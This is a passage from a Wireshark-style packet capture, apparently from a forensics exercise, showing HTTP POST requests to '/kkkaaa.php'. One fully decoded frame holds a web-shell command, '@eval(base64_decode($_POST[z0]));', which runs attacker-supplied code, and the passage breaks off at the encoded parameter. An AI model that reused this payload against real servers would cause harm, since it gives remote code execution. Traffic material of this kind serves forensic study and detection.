 36462 17:12:13.065222 202.1.1.2 192.168.1.8 345 HTTP HTTP/1.1 200 OK (text/html)
47740 17:12:40.646057 202.1.1.2 192.168.1.8 1030 HTTP POST /kkkaaa.php HTTP/1.1 (application/x-www-form-urlencoded)
47744 17:12:40.646872 192.168.1.8 202.1.1.2 427 HTTP HTTP/1.1 200 OK (text/html)
47766 17:12:40.688759 202.1.1.2 192.168.1.8 790 HTTP POST /kkkaaa.php HTTP/1.1 (application/x-www-form-urlencoded)
Frame 47740: 1030 bytes on wire (8240 bits), 1030 bytes captured (8240 bits) on interface 0
Ethernet II, Src: Tp-LinkT_1a:62:58 (dc:fe:18:1a:62:58), Dst: Cisco_83:41:41 (ac:a0:16:83:41:41)
Internet Protocol Version 4, Src: 202.1.1.2, Dst: 192.168.1.8
Transmission Control Protocol, Src Port: 54548, Dst Port: 80, Seq: 1, Ack: 1, Len: 976
Hypertext Transfer Protocol
POST /kkkaaa.php HTTP/1.1\r\n
X-Forwarded-For: 133.7.213.171\r\n
Referer: http://202.1.1.1\r\n
Content-Type: application/x-www-form-urlencoded\r\n
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)\r\n
Host: 202.1.1.1:8000\r\n
Content-Length: 688\r\n
Connection: Close\r\n
Cache-Control: no-cache\r\n
\r\n
[Full request URI: http://202.1.1.1:8000/kkkaaa.php]
[HTTP request 1/1]
[Response in frame: 47744]
File Data: 688 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "zzz" = "@eval(base64_decode($_POST[z0]));"
Form item: "z0" =